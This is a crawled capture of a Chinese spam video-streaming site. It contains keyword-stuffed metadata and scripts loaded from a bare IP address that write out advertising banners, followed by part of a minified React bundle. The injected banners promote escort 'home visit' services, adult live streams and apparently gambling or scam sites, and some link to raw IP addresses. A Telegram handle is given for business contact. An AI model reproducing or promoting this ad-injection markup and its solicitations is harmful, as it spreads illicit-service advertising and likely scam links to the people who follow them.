

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.cdsida.com/?pages_4.html
body_size: 2551
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿。提供最新国产影视资源，高清在线播放，无广告干扰，流畅观影体验。" />
    <meta name="keywords" content="国产视频在线观看,国产免费一区二区三区在线观看,国产小视频,看片不卡顿,免费在线观看,高清视频,国产电影,国产电视剧,在线播放" />
    <meta name="author" content="国产视频在线观看" />
    <meta property="og:title" content="国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿" />
    <meta property="og:description" content="提供最新国产影视资源，高清在线播放，无广告干扰，流畅观影体验" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="/" />
    <meta name="robots" content="index,follow" />
    <meta name="googlebot" content="index,follow" />
    <meta name="baiduspider" content="index,follow" />
    <link rel="canonical" href="data:application/octet-stream;base64," />
    <title>国产视频在线观看,国产免费一区二区三区在线观看,国产小视频_看片不卡顿</title>
    <script type="module" crossorigin src="/assets/index-DraKV1NW.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-C7Scr0t0.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51.la统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?f4ee32042956ed178d0113a2feaef659";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xx1.js
body_size: 4337
content:


//商务合作
document.writeln("<div style='width:100%;max-width:980px;margin-left:auto;margin-right:auto;background-color:#ff1493;'>");
document.writeln("<a href='https://t.me/caishen67789' target='_blank' style='text-decoration:none;'>");
document.writeln("<div style='width:100%;max-width:100%;margin-left:auto;margin-right:auto;text-align:center;background-color:#FFC0CB;padding:8px;'>");
document.writeln("  <span style='font-size:30px;'><span style='color:#696969'>财神影视</span> <span style='color:#FFFF00'></span>");
document.writeln("</div></a>");

//广告联系方式
document.writeln("");
document.writeln("<a href=\'https://t.me/caishen67789\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #e9d5f4; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>商务合作☛</span> <span style=\'color: #ff0000\'> 联系TG@caishen67789</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'http://vipf68.com\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #D20103; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>本网站只适合☛</span> <span style=\'color: #000\'> 十八岁或以上免费观看</span>");
document.writeln("</div></a>  ");

document.writeln("");
document.writeln("<a href=\'https://ujzfgobly9.wordsl.com/8688tg32/?channelCode=hu141\' target=\'_blank\' style=\'text-decoration:none;\'>");
document.writeln("<div style=\'width: 100%; max-width: 100%; margin-left: auto; margin-right: auto; text-align: center; background-color: #323342; padding: 10px;\'>");
document.writeln("<span style=\'font-size:20px;\'><span style=\'color:#000\'>少妇上门全国空降合☛</span> <span style=\'color: #000\'>免费上门附近上门</span>");
document.writeln("</div></a>  ");




//12/18
document.writeln("<a href=\'https://153.43.10.93:5001/?cid=6547544\' target=\'_blank\'>");
document.writeln("<img src=\'https://074tu.eoytgem.top/img/960x100.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/1
document.writeln("<a href=\'http://tiaozyykjqebr-f72dc7189616eeea.elb.ap-northeast-1.amazonaws.com/?shareName=165sx2610' target=\'_blank\'>");
document.writeln("<img src=\'https://img.cosman103.top/960x80-1.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//2/2
document.writeln("<a href=\'https://45.192.225.12:5029/?cid=3454489\' target=\'_blank\'>");
document.writeln("<img src=\'https://tuchuang111.cww3qrrq4llezz7ct1231.com/960x80Q.gif\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'/></a>");

//12/19
document.writeln("<a href=\'https://js1350298g.zhiyousanjing.xyz/#/saticWeb?agent=1350298\' target=\'_blank\'>");
document.writeln("<img src=\'https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://noogs.hteeawx.com/?117063\' target=\'_blank\'>");
document.writeln("<img src=\'https://www.fupozbz11a.com/images/35/FP-yc-960x120-15-14.gif.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://4a19vo5moo.yearw.com/8688tg32/?channelCode=hu141\'_blank\'>");
document.writeln("<img src=\'https://xinghu.8688.console.effectp.com:5478/8688/xh960x80-2.gif\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

//直播
document.writeln("<a href=\'https://sohopeil.jy68d.com/by/?channelCode=jy281\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif'\0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");

document.writeln("<a href=\'http://vipf68.com' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20241129_2040_2.gif' border=\'0\' width=\'100%\' height=\'120\' style=\'border: 1px inset #00FF00\'/></a>");
























--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://www.cdsida.com/assets/index-DraKV1NW.js
body_size: 269239
content:
function kd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const l in r)if(l!=="default"&&!(l in e)){const i=Object.getOwnPropertyDescriptor(r,l);i&&Object.defineProperty(e,l,i.get?i:{enumerable:!0,get:()=>r[l]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const l of document.querySelectorAll('link[rel="modulepreload"]'))r(l);new MutationObserver(l=>{for(const i of l)if(i.type==="childList")for(const o of i.addedNodes)o.tagName==="LINK"&&o.rel==="modulepreload"&&r(o)}).observe(document,{childList:!0,subtree:!0});function n(l){const i={};return l.integrity&&(i.integrity=l.integrity),l.referrerPolicy&&(i.referrerPolicy=l.referrerPolicy),l.crossOrigin==="use-credentials"?i.credentials="include":l.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(l){if(l.ep)return;l.ep=!0;const i=n(l);fetch(l.href,i)}})();function Sd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Aa={exports:{}},Ll={},Ba={exports:{}},R={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var hr=Symbol.for("react.element"),Cd=Symbol.for("react.portal"),Ed=Symbol.for("react.fragment"),bd=Symbol.for("react.strict_mode"),_d=Symbol.for("react.profiler"),Pd=Symbol.for("react.provider"),Ld=Symbol.for("react.context"),zd=Symbol.for("react.forward_ref"),Td=Symbol.for("react.suspense"),Md=Symbol.for("react.memo"),Rd=Symbol.for("react.lazy"),wo=Symbol.iterator;function Dd(e){return e===null||typeof e!="object"?null:(e=wo&&e[wo]||e["@@iterator"],typeof e=="function"?e:null)}var Va={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Wa=Object.assign,Ha={};function wn(e,t,n){this.props=e,this.context=t,this.refs=Ha,this.updater=n||Va}wn.prototype.isReactComponent={};wn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};wn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Qa(){}Qa.prototype=wn.prototype;function ji(e,t,n){this.props=e,this.context=t,this.refs=Ha,this.updater=n||Va}var Ni=ji.prototype=new Qa;Ni.constructor=ji;Wa(Ni,wn.prototype);Ni.isPureReactComponent=!0;var jo=Array.isArray,Ka=Object.prototype.hasOwnProperty,ki={current:null},Ya={key:!0,ref:!0,__self:!0,__source:!0};function Xa(e,t,n){var r,l={},i=null,o=null;if(t!=null)for(r in t.ref!==void 0&&(o=t.ref),t.key!==void 0&&(i=""+t.key),t)Ka.call(t,r)&&!Ya.hasOwnProperty(r)&&(l[r]=t[r]);var a=arguments.length-2;if(a===1)l.children=n;else if(1<a){for(var u=Array(a),c=0;c<a;c++)u[c]=arguments[c+2];l.children=u}if(e&&e.defaultProps)for(r in a=e.defaultProps,a)l[r]===void 0&&(l[r]=a[r]);return{$$typeof:hr,type:e,key:i,ref:o,props:l,_owner:ki.current}}function Od(e,t){return{$$typeof:hr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function Si(e){return typeof e=="object"&&e!==null&&e.$$typeof===hr}function Id(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var No=/\/+/g;function Jl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Id(""+e.key):t.toString(36)}function Vr(e,t,n,r,l){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var o=!1;if(e===null)o=!0;else switch(i){case"string":case"number":o=!0;break;case"object":switch(e.$$typeof){case hr:case Cd:o=!0}}if(o)return o=e,l=l(o),e=r===""?"."+Jl(o,0):r,jo(l)?(n="",e!=null&&(n=e.replace(No,"$&/")+"/"),Vr(l,t,n,"",function(c){return c})):l!=null&&(Si(l)&&(l=Od(l,n+(!l.key||o&&o.key===l.key?"":(""+l.key).replace(No,"$&/")+"/")+e)),t.push(l)),1;if(o=0,r=r===""?".":r+":",jo(e))for(var a=0;a<e.length;a++){i=e[a];var u=r+Jl(i,a);o+=Vr(i,t,n,u,l)}else if(u=Dd(e),typeof u=="function")for(e=u.call(e),a=0;!(i=e.next()).done;)i=i.value,u=r+Jl(i,a++),o+=Vr(i,t,n,u,l);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return o}function Cr(e,t,n){if(e==null)return e;var r=[],l=0;return Vr(e,r,"","",function(i){return t.call(n,i,l++)}),r}function Fd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},Wr={transition:null},$d={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:Wr,ReactCurrentOwner:ki};function Ga(){throw Error("act(...) is not supported in production builds of React.")}R.Children={map:Cr,forEach:function(e,t,n){Cr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Cr(e,function(){t++}),t},toArray:function(e){return Cr(e,function(t){return t})||[]},only:function(e){if(!Si(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};R.Component=wn;R.Fragment=Ed;R.Profiler=_d;R.PureComponent=ji;R.StrictMode=bd;R.Suspense=Td;R.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=$d;R.act=Ga;R.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Wa({},e.props),l=e.key,i=e.ref,o=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,o=ki.current),t.key!==void 0&&(l=""+t.key),e.type&&e.type.defaultProps)var a=e.type.defaultProps;for(u in t)Ka.call(t,u)&&!Ya.hasOwnProperty(u)&&(r[u]=t[u]===void 0&&a!==void 0?a[u]:t[u])}var u=arguments.length-2;if(u===1)r.children=n;else if(1<u){a=Array(u);for(var c=0;c<u;c++)a[c]=arguments[c+2];r.children=a}return{$$typeof:hr,type:e.type,key:l,ref:i,props:r,_owner:o}};R.createContext=function(e){return e={$$typeof:Ld,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:Pd,_context:e},e.Consumer=e};R.createElement=Xa;R.createFactory=function(e){var t=Xa.bind(null,e);return t.type=e,t};R.createRef=function(){return{current:null}};R.forwardRef=function(e){return{$$typeof:zd,render:e}};R.isValidElement=Si;R.lazy=function(e){return{$$typeof:Rd,_payload:{_status:-1,_result:e},_init:Fd}};R.memo=function(e,t){return{$$typeof:Md,type:e,compare:t===void 0?null:t}};R.startTransition=function(e){var t=Wr.transition;Wr.transition={};try{e()}finally{Wr.transition=t}};R.unstable_act=Ga;R.useCallback=function(e,t){return de.current.useCallback(e,t)};R.useContext=function(e){return de.current.useContext(e)};R.useDebugValue=function(){};R.useDeferredValue=function(e){return de.current.useDeferredValue(e)};R.useEffect=function(e,t){return de.current.useEffect(e,t)};R.useId=function(){return de.current.useId()};R.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};R.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};R.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};R.useMemo=function(e,t){return de.current.useMemo(e,t)};R.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};R.useRef=function(e){return de.current.useRef(e)};R.useState=function(e){return de.current.useState(e)};R.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};R.useTransition=function(){return de.current.useTransition()};R.version="18.3.1";Ba.exports=R;var N=Ba.exports;const Ud=Sd(N),Ad=kd({__proto__:null,default:Ud},[N]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Bd=N,Vd=Symbol.for("react.element"),Wd=Symbol.for("react.fragment"),Hd=Object.prototype.hasOwnProperty,Qd=Bd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Kd={key:!0,ref:!0,__self:!0,__source:!0};function Za(e,t,n){var r,l={},i=null,o=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(o=t.ref);for(r in t)Hd.call(t,r)&&!Kd.hasOwnProperty(r)&&(l[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)l[r]===void 0&&(l[r]=t[r]);return{$$typeof:Vd,type:e,key:i,ref:o,props:l,_owner:Qd.current}}Ll.Fragment=Wd;Ll.jsx=Za;Ll.jsxs=Za;Aa.exports=Ll;var s=Aa.exports,Ja={exports:{}},Ne={},qa={exports:{}},eu={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(E,z){var M=E.length;E.push(z);e:for(;0<M;){var K=M-1>>>1,q=E[K];if(0<l(q,z))E[K]=z,E[M]=q,M=K;else break e}}function n(E){return E.length===0?null:E[0]}function r(E){if(E.length===0)return null;var z=E[0],M=E.pop();if(M!==z){E[0]=M;e:for(var K=0,q=E.length,kr=q>>>1;K<kr;){var Et=2*(K+1)-1,Zl=E[Et],bt=Et+1,Sr=E[bt];if(0>l(Zl,M))bt<q&&0>l(Sr,Zl)?(E[K]=Sr,E[bt]=M,K=bt):(E[K]=Zl,E[Et]=M,K=Et);else if(bt<q&&0>l(Sr,M))E[K]=Sr,E[bt]=M,K=bt;else break e}}return z}function l(E,z){var M=E.sortIndex-z.sortIndex;return M!==0?M:E.id-z.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var o=Date,a=o.now();e.unstable_now=function(){return o.now()-a}}var u=[],c=[],h=1,f=null,x=3,g=!1,w=!1,j=!1,y=typeof setTimeout=="function"?setTimeout:null,p=typeof clearTimeout=="function"?clearTimeout:null,d=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function m(E){for(var z=n(c);z!==null;){if(z.callback===null)r(c);else if(z.startTime<=E)r(c),z.sortIndex=z.expirationTime,t(u,z);else break;z=n(c)}}function v(E){if(j=!1,m(E),!w)if(n(u)!==null)w=!0,Xl(S);else{var z=n(c);z!==null&&Gl(v,z.startTime-E)}}function S(E,z){w=!1,j&&(j=!1,p(P),P=-1),g=!0;var M=x;try{for(m(z),f=n(u);f!==null&&(!(f.expirationTime>z)||E&&!Le());){var K=f.callback;if(typeof K=="function"){f.callback=null,x=f.priorityLevel;var q=K(f.expirationTime<=z);z=e.unstable_now(),typeof q=="function"?f.callback=q:f===n(u)&&r(u),m(z)}else r(u);f=n(u)}if(f!==null)var kr=!0;else{var Et=n(c);Et!==null&&Gl(v,Et.startTime-z),kr=!1}return kr}finally{f=null,x=M,g=!1}}var b=!1,_=null,P=-1,Q=5,D=-1;function Le(){return!(e.unstable_now()-D<Q)}function Cn(){if(_!==null){var E=e.unstable_now();D=E;var z=!0;try{z=_(!0,E)}finally{z?En():(b=!1,_=null)}}else b=!1}var En;if(typeof d=="function")En=function(){d(Cn)};else if(typeof MessageChannel<"u"){var yo=new MessageChannel,Nd=yo.port2;yo.port1.onmessage=Cn,En=function(){Nd.postMessage(null)}}else En=function(){y(Cn,0)};function Xl(E){_=E,b||(b=!0,En())}function Gl(E,z){P=y(function(){E(e.unstable_now())},z)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(E){E.callback=null},e.unstable_continueExecution=function(){w||g||(w=!0,Xl(S))},e.unstable_forceFrameRate=function(E){0>E||125<E?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<E?Math.floor(1e3/E):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(u)},e.unstable_next=function(E){switch(x){case 1:case 2:case 3:var z=3;break;default:z=x}var M=x;x=z;try{return E()}finally{x=M}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(E,z){switch(E){case 1:case 2:case 3:case 4:case 5:break;default:E=3}var M=x;x=E;try{return z()}finally{x=M}},e.unstable_scheduleCallback=function(E,z,M){var K=e.unstable_now();switch(typeof M=="object"&&M!==null?(M=M.delay,M=typeof M=="number"&&0<M?K+M:K):M=K,E){case 1:var q=-1;break;case 2:q=250;break;case 5:q=1073741823;break;case 4:q=1e4;break;default:q=5e3}return q=M+q,E={id:h++,callback:z,priorityLevel:E,startTime:M,expirationTime:q,sortIndex:-1},M>K?(E.sortIndex=M,t(c,E),n(u)===null&&E===n(c)&&(j?(p(P),P=-1):j=!0,Gl(v,M-K))):(E.sortIndex=q,t(u,E),w||g||(w=!0,Xl(S))),E},e.unstable_shouldYield=Le,e.unstable_wrapCallback=function(E){var z=x;return function(){var M=x;x=z;try{return E.apply(this,arguments)}finally{x=M}}}})(eu);qa.exports=eu;var Yd=qa.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Xd=N,je=Yd;function k(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var tu=new Set,Xn={};function At(e,t){pn(e,t),pn(e+"Capture",t)}function pn(e,t){for(Xn[e]=t,e=0;e<t.length;e++)tu.add(t[e])}var Ge=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Es=Object.prototype.hasOwnProperty,Gd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,ko={},So={};function Zd(e){return Es.call(So,e)?!0:Es.call(ko,e)?!1:Gd.test(e)?So[e]=!0:(ko[e]=!0,!1)}function Jd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function qd(e,t,n,r){if(t===null||typeof t>"u"||Jd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function fe(e,t,n,r,l,i,o){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=l,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=o}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new fe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new fe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new fe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new fe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new fe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new fe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new fe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new fe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new fe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Ci=/[\-:]([a-z])/g;function Ei(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Ci,Ei);le[t]=new fe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new fe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new fe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new fe(e,1,!1,e.toLowerCase(),null,!0,!0)});function bi(e,t,n,r){var l=le.hasOwnProperty(t)?le[t]:null;(l!==null?l.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(qd(t,n,l,r)&&(n=null),r||l===null?Zd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):l.mustUseProperty?e[l.propertyName]=n===null?l.type===3?!1:"":n:(t=l.attributeName,r=l.attributeNamespace,n===null?e.removeAttribute(t):(l=l.type,n=l===3||l===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var et=Xd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,Er=Symbol.for("react.element"),Ht=Symbol.for("react.portal"),Qt=Symbol.for("react.fragment"),_i=Symbol.for("react.strict_mode"),bs=Symbol.for("react.profiler"),nu=Symbol.for("react.provider"),ru=Symbol.for("react.context"),Pi=Symbol.for("react.forward_ref"),_s=Symbol.for("react.suspense"),Ps=Symbol.for("react.suspense_list"),Li=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),lu=Symbol.for("react.offscreen"),Co=Symbol.iterator;function bn(e){return e===null||typeof e!="object"?null:(e=Co&&e[Co]||e["@@iterator"],typeof e=="function"?e:null)}var W=Object.assign,ql;function On(e){if(ql===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);ql=t&&t[1]||""}return`
`+ql+e}var es=!1;function ts(e,t){if(!e||es)return"";es=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(c){var r=c}Reflect.construct(e,[],t)}else{try{t.call()}catch(c){r=c}e.call(t.prototype)}else{try{throw Error()}catch(c){r=c}e()}}catch(c){if(c&&r&&typeof c.stack=="string"){for(var l=c.stack.split(`
`),i=r.stack.split(`
`),o=l.length-1,a=i.length-1;1<=o&&0<=a&&l[o]!==i[a];)a--;for(;1<=o&&0<=a;o--,a--)if(l[o]!==i[a]){if(o!==1||a!==1)do if(o--,a--,0>a||l[o]!==i[a]){var u=`
`+l[o].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}while(1<=o&&0<=a);break}}}finally{es=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?On(e):""}function ef(e){switch(e.tag){case 5:return On(e.type);case 16:return On("Lazy");case 13:return On("Suspense");case 19:return On("SuspenseList");case 0:case 2:case 15:return e=ts(e.type,!1),e;case 11:return e=ts(e.type.render,!1),e;case 1:return e=ts(e.type,!0),e;default:return""}}function Ls(e){if(e==null)return null;if(typeof e=="function")return e.displayName||e.name||null;if(typeof e=="string")return e;switch(e){case Qt:return"Fragment";case Ht:return"Portal";case bs:return"Profiler";case _i:return"StrictMode";case _s:return"Suspense";case Ps:return"SuspenseList"}if(typeof e=="object")switch(e.$$typeof){case ru:return(e.displayName||"Context")+".Consumer";case nu:return(e._context.displayName||"Context")+".Provider";case Pi:var t=e.render;return e=e.displayName,e||(e=t.displayName||t.name||"",e=e!==""?"ForwardRef("+e+")":"ForwardRef"),e;case Li:return t=e.displayName||null,t!==null?t:Ls(e.type)||"Memo";case nt:t=e._payload,e=e._init;try{return Ls(e(t))}catch{}}return null}function tf(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=t.render,e=e.displayName||e.name||"",t.displayName||(e!==""?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return Ls(t);case 8:return t===_i?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 